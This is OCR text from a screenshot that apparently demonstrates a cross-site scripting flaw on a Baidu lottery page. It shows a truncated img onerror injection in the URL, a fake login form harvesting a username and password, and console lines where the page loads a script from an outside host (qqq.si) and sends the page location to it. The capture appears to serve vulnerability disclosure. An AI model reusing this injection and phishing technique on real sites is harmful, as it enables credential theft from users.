 360安全浏览器 7.1
百度 证 http://api.open.baidu.com/pae/ecosys/page/lottery?type=video&wd=xx&nowType=lottery&site=iqiyi"><img%20id=x%20alt=with(body)appendChild(
收藏 手机收藏夹 谷歌 网址大全 游戏中心 目标 Google 技术博客 微软必应 ❤收藏到 数据 其他书签
百度应用-影视让利-刮刮卡页
360 登录管家 想安全保存该网站的密码吗？（若您使用网吧等公共电脑不建议保存） 安全保存 此网站不再提示
Bai du 百度 VIP影视卡领
登录 注册
23531515
••••••
登录您的百度账户
立刻获取百度影视特权
下次自动登录 忘记密码?
百度是个好土豪
api.open.baidu.com 上的网页显示：
by xiangcao username:23531515password:123456
确定
录
立即注册
百度
发放
Elements Resources Network Sources Timeline Profiles Audits Console
Resource interpreted as Image but transferred with MIME type text/html: "http://api.open.baidu.com/pae/ecosys/page/onerror=x=%7Bpng:1%7D;(function()…pendChild(createElement(/script/.source)).src=%22//
lottery?type=video&wd=xx&nowType=lottery&site=iqiyi
Resource interpreted as Image but transferred with MIME type text/html: "http://api.open.baidu.com/pae/ecosys/page/onerror=x=%7Bpng:1%7D;(function()…pendChild(createElement(/script/.source)).src=%22//
lottery?type=video&wd=xx&nowType=lottery&site=iqiyi
Resource interpreted as Script but transferred with MIME type text/html: "http://qqq.si/soPurw".
Resource interpreted as Script but transferred with MIME type text/html: "https://passport.baidu.com/v2/api/?loginhistory&token=cf4a0d6bfe51bc63de7f6144744731fa&tpl=ala&apiver=v3&tt=1419493950966&ca
event.returnValue is deprecated. Please use the standard event.preventDefault() instead.
Resource interpreted as Image but transferred with MIME type text/html: "http://qqq.si/?id=soPurw&location=http%3A//api.open.baidu.com/pae/ecosys/pa…